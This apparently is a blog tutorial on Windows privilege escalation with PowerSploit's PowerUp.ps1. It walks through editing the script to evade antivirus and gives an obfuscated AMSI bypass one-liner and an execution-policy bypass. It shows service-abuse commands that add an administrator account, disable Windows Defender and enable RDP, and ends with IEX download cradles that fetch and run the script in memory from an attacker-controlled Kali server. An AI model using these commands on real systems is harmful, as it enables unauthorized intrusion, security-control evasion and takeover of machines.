Advanced PowerUp.ps1 Usage
PowerUp.ps1 is a program that enables a user to perform quick checks against a Windows machine for any privilege escalation opportunities. It is not a comprehensive check against all known privilege escalation techniques, but it is often a good place to start when you are attempting to escalate local privileges.
The script can be downloaded from here: https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
An Extensive Usage Guide can be found here:
https://powersploit.readthedocs.io/en/latest/
Brief Overview
Here is a brief overview of how to use PowerUp.ps1
- Download PowerUp.ps1
- Modify the script to bypass anti-virus
- Upload the file to the target Windows machine
- Disable AMSI and bypass PowerShell Execution Policy
- Run the program and observe the output
- Select the misconfiguration you want to exploit and run the provided command.
You don’t have to do all these steps depending on what protections are in place on the machine so feel free to skip steps that aren’t relevant for your situation. The first method I go over will touch disk which means we will need to disable certain protections. If you don’t want to touch disk, I will provide those methods at the end.
Modifying the Script
After you have downloaded the script, the first thing to do is modify the script. The reason we want to modify the script is because anti-virus will read the script and flag it as malware. A lot of the time, the anti-virus signatures rely on comments in the program to determine if the program is a “known threat”. To do this, open up a text editor and load the PowerUp.ps1 file.
I tested this with McAfee, and apparently the signature McAfee uses to flag this file as “malware” is the comment right at the top of the script. So let’s remove lines 1–9 from the file and save it.
Bypassing AMSI and Disable Execution Policy
I won’t go into too much detail about what AMSI is, but in short it is a new security feature that Microsoft has baked into PowerShell and Windows 10. It uses a string based detection mechanism to detect “dangerous” commands and potentially malicious scripts. If you want to read more about AMSI, click here.
PowerShell’s execution policy is a safety feature that controls the conditions under which PowerShell loads configuration files and runs scripts. This feature helps prevent the execution of malicious scripts. Keep in mind though, that is to prevent “average users” from executing malicious scripts. It’s not a security feature, it’s a safety feature. So you can simply disable this by typing in the following into a PowerShell console:
PS C:\> powershell -ep bypassSo now that we have bypassed PowerShell’s execution policy, we need to disable AMSI. Below is a good bypass for AMSI that hasn’t been patched by Microsoft yet. Type this into the PowerShell console to bypass AMSI. There are several others out there, but this is my go-to:
sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )Running PowerUp.ps1
Now comes the fun part. We have disabled different protections so now we should be able to run our script with no problems. Before we can just run the program, we need to import the program into the current session. We do this by running one of the following commands:
PS C:\> Import-Module PowerUp.ps1PS C:\> . .\PowerUp.ps1
Now that we have imported the module into the current working session, we can now run any of the functions that are part of the PowerUp.ps1 module. The one we are most interested in is Invoke-AllChecks because it runs all the checks included in the module. To run it, we simply run that command as shown below:
There is some interesting output here. PowerUp.ps1 will run all the required checks and spit out a lot of stuff. Let’s take a look at part of the output. If you notice the section that reads [*] Checking service permissions… We see a service that comes back as potentially vulnerable. Here’s a breakdown of some of the output.
- ServiceName: This is the name of the service
- Path: This is where the program is located or run from
- ModifiableFile: If we can abuse this service, this is the file that will be modified
- StartName: This is who the service runs as. It is important that this user has higher privileges than our current privileges, otherwise it will be pointless in exploiting it. Generally we would like if it is running with LocalSystem, or Administrator privileges.
- CanRestart: It is important this is True. We must have the ability to restart the service otherwise the changes can’t take place to escalate our privileges. If you have access to restart the machine that’s an option, but we generally want to avoid restarting machines if possible.
- AbuseFunction: If we type in this command as-is, PowerUp.ps1 will exploit the service automatically and add a user named john with a password of Password123! to the administrator’s group. (This can be changed of course but this is the default configuration.)
Now that we have taken a look at this service and determined we can restart it and it is running as Local Administrator privileges, let’s go ahead and run the AbuseFunction command that is given. In our example above this will be Install-ServiceAbuse -Name ‘AbyssWebServer’.
After we run the command, we will notice the output provides the command that PowerUp.ps1 executed. It looks like it added the user john with a password of Password123! then it added that user to the administrator’s group. Let’s confirm that this worked by typing in net user:
We notice the user john is now added to the computer. If we login as john we should have full administrative privileges on the computer.
Customizing the Exploit
What if we don’t want to add a user john to the computer and instead want to do something else? PowerUp.ps1 provides us a way to customize the command to be run with LocalSystem privileges. Below are a few examples:
Adding a new user with password with -User and -Password options
Invoke-ServiceAbuse -Name 'AbyssWebServer' -User hacker -Password Password1337Running a custom command (Disable Windows Defender)
Invoke-ServiceAbuse -Name 'AbyssWebServer' -Command "Set-MpPreference -DisableRealtimeMonitoring $true"Running a custom command (Enable RDP services)
Invoke-ServiceAbuse -Name 'AbyssWebServer' -Command "reg add \"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 0 /f"As you can see the possibilities are endless, but those are a few ideas to get you started.
Running PowerUp.ps1 Without Touching Disk
What does it mean to not touch disk? It means the file is loaded into memory instead of being saved to the disk. This is important because generally anti-virus programs scan any file being written to disk and will immediately quarantine it before you can use it. Anti-virus has a harder time detecting malware running in memory. By importing PowerUp.ps1 without touching disk, we have a greater chance at bypassing anti-virus.
We still need to disable AMSI protections and Execution Policies (see above), but after those have been disabled, we can load in the PowerUp.ps1 module into our session using any of the commands below:
Load Directly From Github
PS C:\> IEX (New-Object Net.WebClient).DownloadString("http://bit.ly/1PdjSHk")Loading From Your Kali Apache Server
PS C:\> IEX(New-Object Net.WebClient).DownloadString(‘http://<kali_ip>/PowerUp.ps1’)PowerShell Version 3 And Above
PS C:\> iex (iwr 'http://<kali_ip>/PowerUp.ps1')Alternative Method
PS C:\> $wr = [System.NET.WebRequest]::Create("http://<kali_ip>/PowerUp.ps1")
PS C:\> $r = $wr.GetResponse()
PS C:\> IEX ([System.IO.StreamReader]($r.GetResponseStream())).ReadToEnd()These are a few methods for loading the module directly into memory, hopefully bypassing anti-virus completely.